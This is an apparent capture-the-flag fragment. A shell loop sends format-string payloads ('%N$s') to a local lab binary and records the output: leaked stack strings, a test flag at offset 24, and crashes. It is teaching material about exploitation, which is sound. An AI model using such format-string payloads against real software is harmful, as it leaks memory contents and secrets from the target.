 └─$ for i in {20..30}; do echo -n $i" "; echo "%$i\$s" | ./vuln ; done
20 Tell me a story and then I'll tell you one >> Here's a story -
����
21 Tell me a story and then I'll tell you one >> Here's a story -
��e�
22 Tell me a story and then I'll tell you one >> Here's a story -
setresgid
23 Tell me a story and then I'll tell you one >> Here's a story -
24 Tell me a story and then I'll tell you one >> Here's a story -
{flag_tEst_BL4BL4BL4_ABCDEF01}
25 Tell me a story and then I'll tell you one >> Here's a story -
0���
26 Tell me a story and then I'll tell you one >> Here's a story -
ii
27 Tell me a story and then I'll tell you one >> Here's a story -
Segmentation fault
28 Tell me a story and then I'll tell you one >> Here's a story -
Segmentation fault
29 Tell me a story and then I'll tell you one >> Here's a story -
(null)
30 Tell me a story and then I'll tell you one >> Here's a story -
ii